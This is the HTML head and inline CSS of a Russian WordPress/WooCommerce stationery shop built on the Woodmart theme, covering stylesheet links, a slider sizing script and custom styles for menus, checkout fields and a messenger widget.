<link rel='stylesheet' id='wd-woo-shop-el-order-by-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css'  href='https://kancmarket12.ru/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_685067-css'  href='https://kancmarket12.ru/wp-content/uploads/2023/09/xts-header_685067-1694087817.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C700&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://kancmarket12.ru/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.0.9' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://kancmarket12.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.4.2' id='wd-device-library-js' defer></script>
<link rel="https://api.w.org/" href="https://kancmarket12.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kancmarket12.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kancmarket12.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<meta name="generator" content="WooCommerce 6.9.2" />
<script type="rocketlazyloadscript">readMoreArgs = []</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				EXPM_VERSION=2.98;EXPM_AJAX_URL='https://kancmarket12.ru/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://kancmarket12.ru/wp-content/uploads/2022/07/favicon.ico" />
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style>			<style data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://kancmarket12.ru/wp-content/uploads/2021/08/page-title-shop.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
}

:root{
--wd-text-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:rgb(0,0,0);
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-title-font-weight:700;
--wd-title-color:rgb(0,0,0);
}
:root{
--wd-entities-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:700;
--wd-entities-title-color:rgb(0,0,0);
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Open Sans", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Roboto", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:700;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Open Sans", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:700;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(109,50,150);
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:rgb(51,51,51);
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(131,183,53);
}
:root{
--btn-shop-bgcolor-hover:#74a32f;
}
:root{
--btn-accent-bgcolor:#83b735;
}
:root{
--btn-accent-bgcolor-hover:#74a32f;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
	
	
			--wd-form-brd-radius: 0px;
	
	--wd-form-brd-width: 2px;

	--btn-default-color: #333;
	--btn-default-color-hover: #333;

	--btn-shop-color: #fff;
	--btn-shop-color-hover: #fff;

	--btn-accent-color: #fff;
	--btn-accent-color-hover: #fff;
			--btn-default-brd-radius: 0px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
		--btn-default-box-shadow-active: none;
		--btn-default-bottom: 0px;
	
	
			--btn-accent-brd-radius: 0px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
		--btn-accent-box-shadow-active: none;
		--btn-accent-bottom: 0px;
	
	
			--btn-shop-bottom-active: -1px;
		--btn-shop-brd-radius: 0.001px;
		--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
		--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
	
	
	
	
	
	
	
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 920px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//kancmarket12.ru/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.4.2") format("woff2");
}

/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

@charset 'UTF-8';
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/**
 * Цвет ссылок категорий в выпадающем меню
 */

.wd-nav-vertical > li > a {
	color: #333333;
	font-weight: 700;
}


/**
 * Цвет ссылок подкатегорий в выпадающем меню
 */

.wd-sub-menu li a {
	color: #000000;
	font-size: 14px;
  line-height: 18px;
	font-weight: 700;
}


/**
 * Возможный фикс проблемы с "вылетанием" меню
 */

.wd-nav-vertical .wd-dropdown-menu {
	margin-left: -2px !important;
}


/**
 * Размер иконки корзины в шапке
 */

.wd-header-cart .wd-tools-icon:before {
	font-size: 24px;
}


/**
 * Стили для номера телефона в шапке
 */

#menu-top-bar-right li:first-child .nav-link-text {
	color: #000000;
	font-size: 1.4em;
	font-weight: 700;
	display: inline-block;
	background: url('https://kancmarket12.ru/wp-content/uploads/2022/07/icons8-phone.svg') no-repeat left center;
	background-size: 24px 24px;
	padding: 10px 0 10px 32px;
}


/**
 * Скрытие поля индекс
 */

#billing_postcode_field {
	display: none !important;
}


/**
 * Отступ на странице чекаут
 */

.konc-shipping-zone {
	margin-bottom: 20px;
}


/**
 * Добавление подложки при наведении на категорию на главной странице каталог
 */

.portfolio-entry:hover .project-link.wd-fill {
  background: rgba(0, 0, 0, 0.65);
}

.portfolio-entry .project-link {
  z-index: 1;
}

.portfolio-hover .portfolio-info {
	z-index: 2;
}

.tag-tiles {
  background: #ffffff;
  padding: 0 0 10px;
}

.tag-tiles__list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.tag-tiles__list-item {
  display: inline-block;
  margin: 5px 10px 5px 0;
}

.tag-tiles__item-link {
  color: var(--wd-primary-color);
  padding: 2px 10px;
  border-radius: 12px;
  text-decoration: none;
  border: 1px solid var(--wd-primary-color);
  font-size: 13px;
	margin-right: 10px;
  display: block;
}

.tag-tiles {
  padding-left: 0;
  padding-right: 0;
}

.tag-tiles:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list {
  float: left;
  width: calc(100% - 100px);
  padding-left: 15px;
  padding-right: 15px;
  /*visibility: hidden;*/
}

.tag-tiles__list.slick-initialized,
.tag-tiles__list.visible {
  visibility: visible;
}

.tag-tiles__list.visible {
  padding-left: 15px;
  padding-right: 15px;
}

.tag-tiles__list.slick-slider {
  padding-left: 30px;
  padding-right: 30px;
}

.tag-tiles-expand {
  float: right;
  font-size: 13px;
  padding: 7px;
  text-decoration: none;
}

.tag-tiles__list:after {
  clear: both;
  content: '';
  display: block;
}

.tag-tiles__list-item {
  float: left;
}

.tag-tiles__list .slick-prev,
.tag-tiles__list .slick-next {
  width: auto;
  height: auto;
  z-index: 1;
}

.tag-tiles__list .slick-prev {
  left: 2px;
  margin: auto;
  margin-left: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-prev:before {
  content: "<";
  display: inline-block;
  font-weight: 400;
  font-style: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

.tag-tiles__list .slick-next {
  right: 2px;
  margin: auto;
  margin-right: 7px;
  padding: 5px 0px 5px 0px;
}

.tag-tiles__list .slick-next:before {
  content: ">";
  display: inline-block;
  float: right;
  margin-right: -1px;
  font-weight: 400;
  font-style: normal;
  line-height: 32px;
  -webkit-font-smoothing: antialiased;
  color: var(--wd-primary-color);
  font-size: 26px;
  vertical-align: middle;
}

#menu-top-bar-right {
	height: 50px !important;
	margin-top: 30px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li:not(:last-child):after {
	border: 0;
}

.wd-nav.wd-style-bordered#menu-top-bar-right > li {
	height: 25px;
}

#menu-top-bar-right > li:last-child a {
	color: var(--wd-primary-color);
	font-size: 12px;
}

#menu-categories {
	text-transform: uppercase;
}

#billing_country_field {
	display: none;
}

#nav_menu-18 .widget-title {
	opacity: 0;
}

body .yrm-content {
	color: inherit !important;
}

.post-type-archive-product .wd-on-shop {
	display: none;
}

.documents-list {
	list-style: none;
	padding: 0;
	margin: 0;
}

.documents-list li {
	margin-top: 4px;
}

.documents-list li:first-child {
	margin-top: 0;
}

.documents-list a {
	background: url(https://kancmarket12.ru/wp-content/uploads/2022/09/pdf-svgrepo-com.svg) no-repeat left center;
	padding-left: 24px;
	background-size: 19px 19px;
}

.chwidget {
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
  max-width: 1340px;
  margin: 0 auto;
  padding: 0 0 10px;
  z-index: 151;
  left: 150px;
  bottom: 35px;
  position: fixed !important;
}

.chwidget__messangers {
  width: 235px;
  height: 290px;
  background: url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/bg_s.svg) no-repeat 50%;
  position: absolute;
  bottom: 80px;
  left: -150px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  padding-left: 30px;
  padding-top: 14px;
  box-sizing: border-box;
  border-radius: 7px;
  -webkit-transform-origin: 80% 105%;
  transform-origin: 80% 105%;
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: all 0.12s ease-out;
  z-index: 9;
	background-size: 100% 100%;
}

.chwidget__messangers--active {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.chwidget__messangers-item {
  align-items: center;
  margin: 4px 0;
  cursor: pointer;
  text-decoration: none;
}

.chwidget__messangers-item:before {
  content: '';
  display: inline-block;
  width: 40px;
  vertical-align: middle;
  height: 40px;
  border-radius: 50px;
  margin-right: 10px;
  background: #6d3296 no-repeat 50%;
}

.chwidget__messangers-item--whatsapp:before {
  background: #25d366 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/whatsapp-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--viber:before {
  background: #7c529d url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/viber_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--telegram:before {
  background: #2ca5e0 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/telegram_w.svg) no-repeat 43%;
}

.chwidget__messangers-item--vk:before {
  background: #4c75a3 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/vk-social-network-logo.svg) no-repeat 50%;
  -webkit-background-size: 23px;
  background-size: 23px;
}

.chwidget__messangers-item--mail:before {
  background: #ff8400 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/supp_w.svg) no-repeat 50%;      
}

.chwidget__messangers-item--callback:before {
  background: #54cd81 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/cback_w.svg) no-repeat 50%;
}

.chwidget__messangers-item--jivochat:before {
  background: #00bf54 url(https://kancmarket12.ru/wp-content/themes/woodmart-child/static/images/speech-bubble.svg) no-repeat 50%;
  -webkit-background-size: 24px;
  background-size: 24px;
}

.chwidgets__messangers-name {
  margin: 0;
  font-size: 14px;
  color: rgba(0, 0, 0, 0.87);
}

.chwidget__button {
  width: 70px;
  position: absolute;
  height: 70px;
  background-color: #fbbc34;
  border-radius: 50px;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.chwidget__button-static {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  position: absolute;
  -webkit-animation: show-stat 6s infinite;
  animation: show-stat 6s infinite;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  text-align: center;
}

.chwidget__static-image {
  display: inline;
}

.chwidget__static-text {
  color: #ffffff;
  font-weight: 700;
  font-size: 10px;
  line-height: 11px;
  margin: 0;
}

.chwidget__button-icons {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #ffffff;
  width: 44px;
  height: 44px;
  border-radius: 50px;
  position: absolute;
  overflow: hidden;
  -webkit-animation: show-icons 6s infinite;
  animation: show-icons 6s infinite;
}

.chwidget__button-close {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.chwidget__close-icon {
  -webkit-transform: rotate(180deg) scale(0);
  transform: rotate(180deg) scale(0);
  transition: all .12s ease-in;
}

